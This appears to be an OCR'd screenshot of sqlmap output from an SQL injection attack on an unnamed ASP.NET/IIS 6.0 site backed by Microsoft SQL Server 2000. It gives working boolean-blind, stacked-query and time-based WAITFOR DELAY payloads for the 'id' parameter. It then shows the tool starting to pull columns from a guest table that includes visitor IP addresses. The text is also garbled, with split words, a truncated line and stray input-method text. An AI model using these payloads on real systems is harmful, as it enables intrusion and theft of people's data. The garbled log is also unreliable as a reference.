 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2015/3/9/P2015392920269b384a5fb41.html' AND 3465=3465 AND 'OPZG
='OPZG
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=2015/3/9/P2015392920269b384a5fb41.html'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=2015/3/9/P2015392920269b384a5fb41.html' WAITFOR DELAY '0:0:5'--
---
[22:49:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:49:28] [INFO] fetching columns 'GUEST_END, GUEST_ID, GUEST_IP, GUEST_LAYUA
搜狗拼音输入法 半 :